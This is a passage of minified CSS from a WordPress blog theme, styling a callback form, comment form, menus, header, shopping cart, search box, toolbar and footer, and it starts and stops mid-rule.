#ccc}.tr_callbk-submit-container{text-align:right}.tr_callbk-closeBtn{cursor:pointer;position:absolute;right:10px}.tr_callbk-phone{vertical-align:middle}.tr_callbk-messages{font-weight:700;display:none;background-color:#fff;border:3px solid gray;padding:20px;margin:20px;position:absolute;top:15%;left:20px;right:20px;text-align:center;border-radius:6px}#tr_callbk-message{color:green;border-color:green}#tr_callbk-errors{color:#a22;border-color:#a22}#tr_callbk-captcha-img{margin-bottom:10px}#tr_callbk-background{background-color:rgba(0,0,0,.5);width:100%;height:100%;margin:auto;position:fixed;top:0;left:0;right:0;bottom:0;z-index:100}.tr-closeBtn{cursor:pointer;position:absolute;right:10px}#searchsubmit:hover{background-color:#f4760e;background-image:-webkit-linear-gradient(top,#ff831c 0%,#e86900 100%);background-image:-o-linear-gradient(top,#ff831c 0%,#e86900 100%);background-image:linear-gradient(to bottom,#ff831c 0%,#e86900 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFF831C',endColorstr='#FFE86900',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x}{}#commentform{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05);border-color:#ddd;margin-bottom:20px;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);padding:20px}#reply-title{display:none}.credentials{margin-bottom:10px}#header .h_search .search{margin:8px 0;position:relative;max-width:240px}.rss_subscribe{float:right;color:#555 !important;margin:0 0 0 15px;margin-top:35px}.text a{display:block;padding-top:20px}.credentials img{min-width:20px;display:block;float:left;margin-right:2px;border-radius:50%;width:20px}.text img{margin-bottom:20px;margin-top:10px}.rss_subscribe .fa{margin:0 5px 0 0;color:inherit !important}#searchform div:after{content:"";display:inline-block;vertical-align:-2px;background-image:url(/blogs/wp-content/themes/roliki-blog/img/sprite.png);background-position:-22px 3px;width:16px;height:23px;position:absolute;right:7px;top:7px}.welcome{text-align:center;background:url("/blogs/wp-content/themes/roliki-blog/img/welcome.png") no-repeat;background-position:top center;padding-top:300px;background-size:256px 256px;margin-bottom:30px}.welcome h1{font-weight:400;font-size:2em}.staff{background:#eeb;padding:1px 4px !important;color:#345;font-size:.9em;border:1px solid rgba(0,0,0,.1);border-radius:3px}.row.no-border{border:none}.col.w1{width:6%}.col.w2{width:12%}.col.w3{width:18%}.col.w4{width:24%}.col.w5{width:30%}.col.w6{width:36%}.col.w7{width:42%}.col.w8{width:48%}.col.w9{width:54%}.col.w10{width:60%}.col.w11{width:66%}.col.w12{width:72%}.col.w13{width:78%}.col.w14{width:84%}.col.w15{width:90%}.col.w16{width:96%}table.lined{margin-top:25px;width:100%;border-spacing:0;border-collapse:collapse}table.lined th{padding-left:7px;padding-right:7px}table.lined td{padding:15px 7px;border-bottom:1px solid #ddd}.h_menu2 ul li .main-menu-link{text-align:center;display:block;border-right:1px solid rgba(0,0,0,.12);border-left:1px solid rgba(255,255,255,.12);color:#fff;padding:0 10px;height:42px;line-height:41px;font-size:14px;text-transform:uppercase}#commentform label{float:left;width:155px;padding-top:5px;padding-bottom:5px;font-size:.95em}#commentform textarea{height:100px!important}img.size-full{width:100%!important;height:auto!important}#commentform input[type=text],#commentform input[type=email],#commentform textarea{width:60%;height:30px;font-size:14px;line-height:1.42857;color:#555;padding:4px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.comment-respond #submit{background-color:#ff961d;background-image:-webkit-linear-gradient(top,#ffa236 0%,#ff8a03 100%);background-image:-o-linear-gradient(top,#ffa236 0%,#ff8a03 100%);background-image:linear-gradient(to bottom,#ffa236 0%,#ff8a03 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA236',endColorstr='#FFFF8A03',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border:none;-webkit-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;text-shadow:none;border:none;color:#fff;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;touch-action:manipulation;cursor:pointer;outline:0;border:1px solid rgba(0,0,0,.12);white-space:nowrap;padding:4px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.comment-respond #submit:hover{background-color:#f4760e;background-image:-webkit-linear-gradient(top,#ff831c 0%,#e86900 100%);background-image:-o-linear-gradient(top,#ff831c 0%,#e86900 100%);background-image:linear-gradient(to bottom,#ff831c 0%,#e86900 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFF831C',endColorstr='#FFE86900',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x}.h_menu2 ul li .sub-menu-link{display:block;color:#555;line-height:20px;padding:4px 0}.h_menu2 ul li .sub-menu-link:hover{color:#008fc3}.widget .widgettitle{color:#383838;font-size:20px;font-weight:600;margin-bottom:20px}.main-menu .hassub{display:table-cell;float:none!important;white-space:nowrap}.h_menu2 .submenu{padding:15px}table.lined td.min-width{width:1%}table.lined td p{margin:0}table.lined td input.numerical{width:50px;margin-right:5px;text-align:right}table.lined tr.no-border td{border:none}table.lined tr.thin td{padding-top:13px;padding-bottom:0}table.lined tr.service td{padding-top:5px;padding-bottom:5px;padding-left:25px;font-size:.8em;color:#555}i.icon16{background-repeat:no-repeat;height:16px;width:16px;display:inline-block;text-indent:-9999px;text-decoration:none !important}* i.icon16{text-decoration:none !important;vertical-align:top;margin:.2em .25em 0 0}.icon16.userpic20{background-position:-2px -2px;border-radius:50%;background-size:20px 20px}.icon16.color{border-radius:50%;margin-top:.25em;border:1px solid rgba(0,0,0,.2);width:12px;height:12px;background-image:none}.icon16.loading{background-image:url("/blogs/wp-content/themes/roliki-blog/img/loading16.gif");background-position:0 0;background-size:16px 16px}.icon24.loading{background-image:url("/blogs/wp-content/themes/roliki-blog/img/loading32.gif");background-size:24px 24px;height:24px;width:24px;display:inline-block}.icon32.loading{background-image:url("/blogs/wp-content/themes/roliki-blog/img/loading32.gif");background-size:32px 32px;height:32px;width:32px;display:inline-block}i.icon24{background-repeat:no-repeat;height:24px;width:24px;display:inline-block;text-indent:-9999px;text-decoration:none !important}html.my ul.menu-h li a{padding:5px 7px}html.my ul.menu-h li.selected a{color:#fff}html.my .nav-sidebar{display:none}html.my .page-content{margin-left:0}#poweredby{float:right;margin:0 50px;color:#888}#copyright{float:left;margin:0 50px;color:#888}body{color:#555;margin:0}*{font-family:"Open Sans",Helvetica,Arial,sans-serif}a,.btn,.f_soc .fa-circle{-webkit-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out}a{color:#555;cursor:pointer}.dotted{border-bottom:1px dotted;text-decoration:none}.dotted:hover,.dotted:focus,.dotted:active{text-decoration:none}.clearfix,.side_products .item{zoom:1}.clearfix:before,.side_products .item:before,.clearfix:after,.side_products .item:after{content:"";display:table}.clearfix:after,.side_products .item:after{clear:both}.clear,.clear-both{clear:both}.ofh{overflow:hidden}.no-underline,.no-underline:hover,.no-underline:focus,.no-underline:active{text-decoration:none}h1{margin-top:0}.no-marker,.menubar ul,#topnav .menu,#footer_in ul,.footer1 .menu,.sidebar ul,.side_gallery,.content_news_slider{list-style:none;margin:0;padding:0}.no_list{list-style:none;padding:0}.no_list .fa-check{margin-right:3px}.site_wrap{background:#fff;min-height:100%}.bg_tex{background-repeat:repeat;background-position:0 0}.bg_img{background-repeat:no-repeat;background-position:50% 0}.bg_fixed{background-attachment:fixed}.bg_stretch_cover{background-size:cover}.bg_stretch_contain{background-size:contain}.bg_tex .site_wrap,.bg_img .site_wrap{-webkit-box-shadow:0 -10px 15px 0 rgba(0,0,0,.15);box-shadow:0 -10px 15px 0 rgba(0,0,0,.15);max-width:1280px;margin:0 auto}@media screen and (max-width:1280px){.bg_tex,.bg_img{background-image:none !important}}.mt40{margin-top:40px}.modal-open{overflow:hidden}.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:1px solid #eeeff0;padding:0}.dropdown-menu>li>a{padding:5px 15px}.page_wrapper{margin-top:37px}.hide_top_cat_menu .page_wrapper{margin-top:0}@media screen and (min-width:1250px){.container-fluid{width:1230px}}.breadcrumbs{font-size:11px;font-weight:600;vertical-align:middle;text-transform:uppercase;color:#a0a6c5}.breadcrumbs a{color:#2a2a2a;font-size:11px;font-weight:600;margin-bottom:20px;text-decoration:none;text-transform:uppercase;vertical-align:middle}.breadcrumbs a:hover{color:#e93c2b;text-decoration:none}.breadcrumbs a:last-child{color:#222 !important;text-decoration:none}.breadcrumbs .fa{margin:0 6px;color:#777 !important}.category-name{margin-bottom:30px}.text-page .page-header{margin-top:0}.search{position:relative}.search input{font-size:13px;width:100%;height:30px;border:none;background:#fff;padding:5px 38px 5px 12px;border:1px solid #e4e4e4;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:1px 2px 2px 0 #e7e7e7 inset;box-shadow:1px 2px 2px 0 #e7e7e7 inset}.search button{border:none;position:absolute;right:0;top:0;bottom:0;width:30px;padding:0;text-indent:1px}.search button i{display:inline-block;vertical-align:-2px;background-image:url(/blogs/wp-content/themes/roliki-blog/img/sprite.png?v1-2-2);background-position:-22px 0;width:16px;height:16px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.search button i{background-image:url(/blogs/wp-content/themes/roliki-blog/img/sprite@2x.png?v1-2-2);background-size:38px 22px}}.img_middle{position:relative;width:100%;display:block}.img_middle:before{background:#fff;content:" ";padding-top:100%;display:block}.img_middle .img_middle_in{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;line-height:0}.img_middle .img_middle_in:before{content:' ';display:inline-block;vertical-align:middle;height:100%}.img_middle .img_middle_in img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%}.compare-at-price{text-decoration:line-through;color:gray;font-size:90%}.disabled{color:#777}*::-webkit-input-placeholder{opacity:1}*:-moz-placeholder{opacity:1}*::-moz-placeholder{opacity:1}*:-ms-input-placeholder{opacity:1}*.placeholder{opacity:1}*:focus::-webkit-input-placeholder{opacity:.4}*:focus:-moz-placeholder{opacity:.4}*:focus::-moz-placeholder{opacity:.4}*:focus:-ms-input-placeholder{opacity:.4}*:focus.placeholder{opacity:.4}::-moz-focus-inner{border:0}*:focus{outline:none !important}.btn-xmd{padding:7px 18px;font-size:16px}.wa-form{margin:10px 0;overflow:visible}.wa-form .wa-field{clear:left;margin:0 0 15px}.wa-form .wa-field .wa-name{float:left;width:155px;padding-top:5px;padding-bottom:5px;font-size:.95em}.wa-form .wa-field .wa-value{margin-left:180px;position:relative;max-width:360px}.wa-form .wa-field .wa-value .wa-error{border:1px solid red}.wa-form .wa-field .wa-value .wa-error-msg{font-size:.9em;color:red;display:block}.wa-form .wa-field .wa-value input[type=text],.wa-form .wa-field .wa-value input[type=email],.wa-form .wa-field .wa-value input[type=password],.wa-form .wa-field .wa-value select{margin:0;display:inline-block;vertical-align:top}.wa-form .wa-field .wa-value textarea{height:70px}.wa-form .wa-field .wa-value input.wa-captcha-input{width:100px;min-width:0}.wa-form .wa-field .wa-value label{display:block}.wa-form .wa-field .wa-value img{margin-left:0}.wa-form .wa-field .wa-value .errormsg{margin-left:0;display:block;clear:both;font-size:13px}.wa-form .wa-field .wa-value p label{display:block;margin:0}.wa-form .wa-field .wa-value p{line-height:1.6em;margin-bottom:0;position:relative}.wa-form .wa-field .wa-value p span{color:#777;font-size:.9em;display:block}.wa-form .wa-field .wa-value p i.icon16{float:left;left:-20px;margin-top:7px;position:absolute}.wa-form .wa-field .wa-value p input{display:block;margin-bottom:2px}.wa-form .wa-field .wa-value p input[type=radio],.wa-form .wa-field .wa-value p input[type=checkbox]{display:inline}.wa-form .wa-field .wa-value p .field.wa-required span:after{content:" *";color:#faa}.wa-form .wa-field .wa-value.wa-submit .btn{vertical-align:baseline}.wa-form .wa-field.wa-field-birthday .wa-value .form-control{width:32% !important;margin-left:2%}.wa-form .wa-field.wa-field-birthday .wa-value .form-control:first-child{margin-left:0}.wa-form .wa-field.wa-separator{height:10px}.wa-form .wa-field.wa-required .wa-name:after{content:" *";color:#faa}.touch .wa-form .wa-submit .btn{width:100%;font-size:16px;padding:7px}.wa-captcha{margin-bottom:15px}.wa-captcha p{margin:0;clear:both}.wa-captcha strong{font-size:1.2em;margin:0 5px 0 3px}.wa-captcha input{width:100px !important;min-width:0 !important;display:inline-block !important;vertical-align:middle !important}.wa-captcha .wa-captcha-refresh{font-size:.8em;text-decoration:underline;color:#aaa}.wa-captcha .wa-captcha-input{display:inline !important}.wa-captcha .errormsg{display:inline-block;margin-left:10px;display:block\9;float:left\9}input.error,textarea.error{border-color:red}.errormsg{color:red;margin-left:170px;display:block}@media screen and (max-width:480px){.wa-form .wa-field .wa-name,.wa-form .wa-field .wa-value{float:none;width:100%;margin-left:0;max-width:100%}.wa-form .wa-field .wa-name{padding-top:0;padding-bottom:0}}.rate{vertical-align:-2px}.rate i{font-size:17px;margin-right:5px}.rate-clear{margin-left:10px}.write-comment{margin:30px 0;font-size:16px}.comment-form .wa-form{margin-bottom:0}.comment-form .wa-form .wa-field .wa-value{max-width:400px}.comment-form .wa-form .wa-field .wa-value textarea{height:auto}.comment-form .panel-body{position:relative}.comment-form .panel-body .c_close{position:absolute;right:0;top:0;text-align:center;line-height:32px;font-size:32px;width:32px;height:32px;text-decoration:none;color:#a5a5a5}.comment-form .panel-body .c_close:hover{color:#222}.comment-form .need_login{margin-bottom:30px}.touch .comment-form .rate-clear{float:right}.touch .comment-form .wa-submit .hint{display:none}.comments{margin-bottom:20px}.comments .comments-branch{margin-left:0;padding:0;list-style:none}.comments .comments-branch>li,.comments .comments-branch .item{margin:0 0 20px}.comments .comments-branch .comments-branch{padding-left:35px}.comments .in-reply-to{background:#eee;margin:-10px -10px 15px !important;padding:10px 10px 15px !important;position:relative}.comments .in-reply-to .panel{margin:0}.comments .new{background:#ffc;margin:-10px !important;padding:10px !important}.comments .item .text{margin-top:5px;margin-bottom:5px}.comments .item .actions a{padding:0 !important;font-size:12px}.wa-auth-adapters ul{padding:0;margin:0 0 10px;min-height:16px}.wa-auth-adapters ul li{list-style:none;padding:0 12px 10px 0;margin:0;display:inline-block}.wa-auth-adapters ul li>a,.wa-auth-adapters ul li>span{display:block;color:#555 !important;font-size:13px}.wa-auth-adapters ul li>a img,.wa-auth-adapters ul li>span img{margin-right:5px;vertical-align:-3px}.wa-auth-adapters ul li.selected>a{font-weight:700}.wa-auth-adapters p{color:#636363;font-size:13px;margin:0 0 15px}.wa-auth-adapters.wa-connect{margin-top:20px}.side_menu_wrap:hover{z-index:101;position:relative}.side_menu_wrap .badge_spacer,.menubar .badge_spacer{display:inline;margin-left:5px}@media screen and (min-width:768px){li.hassub>.submenu{background:#fff;visibility:hidden;position:absolute;top:-10000px;left:-10000px;-webkit-backface-visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.sub_all_levels{background:#fff;position:absolute;white-space:nowrap;min-width:100%;overflow:hidden;padding:8px 0;-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.15);box-shadow:0 1px 6px 0 rgba(0,0,0,.15)}.sub_all_levels .sub_toggle{display:none}.sub_all_levels .col{margin:0 16px;margin-bottom:-20000px;padding-bottom:20000px;display:inline-block;vertical-align:top;max-width:233px;min-width:233px;white-space:normal;float:none}.sub_all_levels .col li{margin:8px 0}.sub_all_levels .col>ul>li a{display:block;color:#555;line-height:20px;padding:4px 0}.sub_all_levels .col>ul>li a:hover{text-decoration:none}.sub_all_levels .col>ul>li>.link>a{font-weight:600;color:#222}.sub_one_level,.sub_one_level .submenu{background:#fff;position:absolute;white-space:nowrap;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.2);box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.side_menu_wrap .menu>li,.sub_one_level li{border-top:1px solid #eee;position:relative;white-space:normal}.side_menu_wrap .menu>li:first-child,.sub_one_level li:first-child{border-top:none}.side_menu_wrap .menu>li .badge,.sub_one_level li .badge{font-size:10px;padding:2px 3px;font-weight:600;background:#1d9622;vertical-align:1px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.side_menu_wrap .menu>li>.link>a,.sub_one_level li>.link>a{color:#555;display:block;padding:9px 18px;text-decoration:none}.side_menu_wrap .menu>li>.link .sub_toggle,.sub_one_level li>.link .sub_toggle{display:none}.side_menu_wrap .menu>li:hover,.side_menu_wrap .menu>li.hover,.sub_one_level li:hover,.sub_one_level li.hover{z-index:2}.side_menu_wrap .menu>li.hassub>.link>a,.sub_one_level li.hassub>.link>a{position:relative;padding-right:25px}.side_menu_wrap .menu>li.hassub>.link>a:after,.sub_one_level li.hassub>.link>a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;top:10px;right:10px;overflow:hidden;color:#777;position:absolute;content:"";text-decoration:none !important}.sub_one_level li.hover>.submenu,.side_menu_wrap .menu>li.hover>.submenu{top:0;left:100%;visibility:visible;opacity:1;filter:alpha(opacity=100)}}.menubars{position:relative}@media screen and (min-width:768px){.menubars{z-index:103}}@media screen and (max-width:767px){.menubars{padding:0}}.menubar{position:relative}.menubar li{margin:0}.menubar .menu_header{display:none}.menubar .menu_toggle{cursor:pointer;font-size:18px;display:block;line-height:22px;padding:14px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.menubar .menu_toggle i{font-size:22px;margin:0 10px 0 0;vertical-align:top}.menubar .menu_wrapper{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.menubar .menu li{position:relative}.menubar .menu .sub_toggle{display:none}.menubar .menu a{text-decoration:none}@media screen and (max-width:1200px){.menubar .container-fluid{padding:0}}@media screen and (max-width:767px){.menubar .menu_header{display:block}.menubar .menu_wrapper{display:none}.menubar .menu_wrapper.open{display:block}.menubar .menu li{border-bottom:1px solid #eeeff0;position:relative}.menubar .menu li>.link{position:relative}.menubar .menu li .sub_toggle{position:absolute;width:50px;top:0;right:0;bottom:0;line-height:52px;text-align:center;font-size:18px;display:block}.menubar .menu li .sub_toggle .fa{color:inherit}.menubar .menu li .sub_toggle .fa-minus{display:none}.menubar .menu li .submenu{display:none}.menubar .menu li.hassub>.link>a{padding-right:60px}.menubar .menu li.open>.link>.sub_toggle{background:rgba(0,0,0,.08)}.menubar .menu li.open>.link>.sub_toggle .fa-plus{display:none}.menubar .menu li.open>.link>.sub_toggle .fa-minus{display:inline-block}.menubar .menu li.open>.submenu{display:block}.menubar .menu a{color:#555;font-size:16px;line-height:18px;min-height:20px;display:block;padding:15px;text-decoration:none}.menubar .menu ul a{padding-left:40px}.menubar .menu ul ul a{font-size:14px;padding-left:60px}.menubar .menu .submenu{background:rgba(0,0,0,.08)}.menubar .menu .submenu li{border-color:transparent}.menubar .menu .submenu .submenu{background:rgba(0,0,0,.08)}}@media screen and (min-width:768px){.menubar .menu>li{position:relative}.menubar .menu>li>.link>a{display:block;padding:0 15px;height:42px;line-height:41px;text-align:center;font-size:14px}.menubar .menu>li.hover{z-index:2}.menubar .menu>li.hover>.submenu{z-index:3;top:100%;left:0;visibility:visible;opacity:1;filter:alpha(opacity=100)}.menubar .menu>li.sub_l{position:static}.menubar .menu>li.sub_l.hover>.submenu.sub_all_levels{left:0;right:auto;min-width:0}.menubar .menu>li.rtl.hover>.submenu{left:auto;right:0}.menubar .menu li .sub_one_level,.menubar .menu li .sub_one_level .submenu{width:250px}.menubar .menu .level2 li.rtl.hover .submenu{left:auto;right:100%}.menubar .menu.m_more>.submenu{top:100%;left:auto;right:0 !important}.menubar .menu.m_more>.submenu .submenu,.menubar .menu.m_more>.submenu .fa-angle-down{display:none !important}}.h_menu1{border-top:1px solid #eeeff0;z-index:1}.h_menu1 .menu_header{border-bottom:1px solid #eeeff0}.h_menu1 .menu_toggle .fa-bars{color:#777}.h_menu1 .menu>li>.link a{color:#555}.h_menu2{background:#555;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.h_menu2 .menu_header{border-bottom:1px solid rgba(0,0,0,.2)}.h_menu2 .menu_header .h_search{padding:0 15px}.h_menu2 .menu_toggle{color:#fff}.h_menu2 .menu_toggle .fa-bars{color:inherit}.h_menu2 .menu .badge{font-size:10px;padding:2px 3px;font-weight:600;background:#1d9622;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.h_menu2 .menu>li>.link a{text-transform:uppercase;display:block;color:#fff;border-left:1px solid transparent;border-right:1px solid transparent}.h_menu2 .menu>li>.link .badge{display:none}.h_menu2 .menu>li.active>.link a{background:rgba(0,0,0,.2)}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.product-list .item_trenet{width:100%;margin-bottom:20px}}@media screen and (max-width:767px){.h_menu2{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;background-image:none}.h_menu2 .menu li{border-bottom-color:rgba(0,0,0,.2);color:#fff;display:block}.h_menu2 .menu li>.link a{border-left:none;border-right:none}.h_menu2 .menu li>.link a .badge{display:inline-block;vertical-align:2px}.h_menu2 .menu li .sub_toggle .fa{color:inherit}.h_menu2 .menu li .sub_toggle+a{padding-right:50px}.h_menu2 .menu li.open>.link>.sub_toggle{background:rgba(255,255,255,.15)}.product-list .item_trenet .naprav_trener li{width:100% !important}#product-list .catalog_toolbar .col-xs-4{width:100%}#product-list .catalog_toolbar .col-xs-8 .naprav_trener_f li{width:50%}.panel_lk_recall.floatform{left:15%}.det_page_t_r .col-xs-6 img{width:100%;margin-bottom:20px}.det_page_t_r .col-xs-6{width:100%}#product-list .catalog_toolbar .col-xs-8{width:100%}.product-list .item_trenet{width:100%;margin-bottom:20px}.h_menu2 .menu a{color:#fff;text-align:left!important;font-size:16px!important;line-height:18px!important;min-height:20px!important;display:block!important;padding:15px 15px!important;height:auto!important}}@media screen and (min-width:768px){.h_menu2 .menu_wrapper.fluid .menu{display:table;width:100%}.h_menu2 .menu_wrapper.fluid .menu>li{display:table-cell;float:none;white-space:nowrap}.h_menu2 .menu_wrapper.fluid .menu>li>.link a{text-align:center;display:block;border-right:1px solid rgba(0,0,0,.12);border-left:1px solid rgba(255,255,255,.12)}.h_menu2 .menu_wrapper.fluid .menu>li:first-child>.link a{border-left:none}.h_menu2 .menu_wrapper.fluid .menu>li:last-child>.link a{border-right:none}}.no-touch .h_menu1 .menu>li:hover>.link a{background:#eeeff0}.no-touch .h_menu2 .menu>li:hover>.link a,.no-touch .h_menu2 .menu>li.hover>.link a{background:rgba(255,255,255,.15)}#topnav{background:#f0eff0;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 42,color-stop(0%,#f0eff0),color-stop(97.61905%,#f0eff0),color-stop(100%,#e6e8ea));background-image:-moz-linear-gradient(top,#f0eff0,#f0eff0 41px,#e6e8ea 42px);background-image:-webkit-linear-gradient(top,#f0eff0,#f0eff0 41px,#e6e8ea 42px);background-image:linear-gradient(to bottom,#f0eff0,#f0eff0 41px,#e6e8ea 42px);background-size:100% 42px;background-repeat:repeat;border-bottom:1px solid #e6e8ea;font-size:13px}#topnav .fa{color:#656565;font-size:15px;vertical-align:-1px;margin:0 7px 0 0}#topnav li{margin:0}#topnav .h_search{height:42px;padding-top:6px}#topnav .h_search button .fa{margin-right:0}@media screen and (max-width:767px){#topnav .h_search{padding-left:15px;padding-right:15px}}@media screen and (min-width:768px){#topnav .h_search{float:left;width:260px}}#topnav .menu>li{float:left;position:relative}#topnav .menu>li>a{color:#6f6f6f;display:block;padding:0 15px;height:41px;line-height:41px;text-decoration:none}#topnav .menu>li>a:hover{text-decoration:underline}#topnav .menu>li .dropdown-menu{margin:0;padding:0;min-width:0;width:100%;z-index:1002;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#topnav .menu>li.currency-toggle>a .fa{margin:0}#topnav .menu>li.currency-toggle.open>a{background:#eeeff0}#topnav .menu>li.active>a{text-decoration:none !important}#topnav .auth{float:right}#topnav .auth>li{border-left:1px solid #e2e1e2}#topnav .auth strong{font-weight:600}@media screen and (max-width:767px){#topnav{text-align:center}#topnav .h_search{border-top:1px solid #e2e1e2}#topnav .auth{float:none;display:inline-block;vertical-align:bottom}#topnav .container-fluid{padding:0}#topnav .menubar .menu li{float:none}}#header p{margin:0}.h_contacts p{margin:0}.h_contacts .in{position:relative;display:inline-block}.h_contacts .in .phone{color:#333;font-size:22px}.h_contacts .in .icon{position:absolute;left:0;margin-top:10px}.h_contacts .callback_button{font-size:13px}.h_logo img{max-width:100%;height:auto}@media screen and (max-width:480px){#header .col-xs-6{width:100%}}@media screen and (max-width:767px){#header .col{text-align:center}}@media screen and (max-width:991px){#header .col{text-align:center}#header .in{text-align:left}}@media screen and (max-width:1199px){#header .col{padding-top:20px;padding-bottom:20px}}@media screen and (min-width:992px){#header{padding:0}#header .row{display:table;width:100%;margin:0}#header .row .col{float:none;display:table-cell;vertical-align:middle;padding-top:40px;padding-bottom:40px}}@media screen and (min-width:1200px){#header .row .col{width:26.66667%}#header .row .h_contacts .in{margin-left:30px;margin-right:30px}#header .row .h_cart{width:20%}}.h_cart #cart{display:inline-block;color:inherit;position:relative;padding-left:60px;text-decoration:none;min-height:48px}.h_cart #cart .icon{border:1px solid #ececec;width:47px;height:45px;position:absolute;left:0;top:0;background-color:#f9f8f9;background-image:-webkit-linear-gradient(top,#f9f8f9 0%,#eaeaea 100%);background-image:-o-linear-gradient(top,#f9f8f9 0%,#eaeaea 100%);background-image:linear-gradient(to bottom,#f9f8f9 0%,#eaeaea 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF9F8F9',endColorstr='#FFEAEAEA',GradientType=0);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 0 0 #d1d1d1;box-shadow:0 3px 0 0 #d1d1d1}.h_cart #cart .icon:after{content:"";display:block;position:absolute;top:50%;left:50%;margin-top:-11px;margin-left:-11px;background-image:url(/blogs/wp-content/themes/roliki-blog/img/sprite.png?v1-2-2);background-position:0 0;width:22px;height:22px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.h_cart #cart .icon:after{background-image:url(/blogs/wp-content/themes/roliki-blog/img/sprite@2x.png?v1-2-2);background-size:38px 22px}}.h_cart #cart .cart_summary{font-weight:600;padding-top:4px}.h_cart #cart .cart_total_wrap{margin:2px 0 0;font-size:12px}.h_cart #cart .ruble{font-size:13px}.h_cart #cart:hover .cart_summary{text-decoration:underline}#nav_panel{background:#474747}#nav_panel a{color:#fff}#header .h_search{float:right;padding-right:11px}#header .h_search form{margin:8px 0;position:relative;max-width:240px}#fixed_toolbar{background:#fff;height:46px;overflow:hidden;text-align:center;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);margin:0 auto;width:100%}#fixed_toolbar .container-fluid{padding:0}#fixed_toolbar ul{display:inline-block}#fixed_toolbar ul li{float:left;margin:0 0 0 -1px}#fixed_toolbar ul li a{background:#fff;text-decoration:none;height:46px;line-height:46px;display:block;padding:0 18px;position:relative;color:#555;border-left:1px solid #eee;border-right:1px solid #eee}#fixed_toolbar ul li a:hover{background:#eee}#fixed_toolbar ul li a .count{font-weight:700}#fixed_toolbar ul li a:after{content:"";position:absolute;background:#000;left:0;right:0;top:0;height:3px;opacity:0;visibility:hidden}#fixed_toolbar ul li a,#fixed_toolbar ul li .fa,#fixed_toolbar ul li .count{-webkit-transition:all,.3s ease-out;-o-transition:all,.3s ease-out;transition:all,.3s ease-out}#fixed_toolbar ul li .fa{margin-right:5px}#fixed_toolbar ul li#ft_cart .empty .cart_total{display:none}#fixed_toolbar ul li.added a{color:#fdfdfd}#fixed_toolbar .cart_total{margin-left:5px}@media screen and (max-width:319px){#fixed_toolbar ul li .fa{margin-right:0}#fixed_toolbar ul li .count{display:none}}#footer{padding-top:100px}@media screen and (max-width:1199px){#footer{padding-top:40px}}#footer_in{background:#eaeaea;padding-top:30px;padding-bottom:46px}#footer_in ul{margin:0}.footer1{margin-bottom:15px}.footer1 .title{font-weight:400;font-size:18px;margin-bottom:11px;text-transform:uppercase}.footer1 .menu li{color:#333;margin-bottom:12px}.footer1 .menu a{color:#333;font-size:14px}.footer1 .menu .fa{color:#777;margin-right:8px}.footer1 .col{float:left}@media screen and (max-width:991px){.footer1 .col{margin-top:15px}.footer1 .col:nth-child(2n+2){clear:both}}@media screen and (min-width:992px){.footer1 .col{width:18.5%}.footer1 .col:first-child{width:42%}}.footer_plugins{margin-bottom:15px}#f_logo{margin-bottom:15px}#f_logo img{max-width:100%;height:auto}#f_subscribe div{padding:0 0 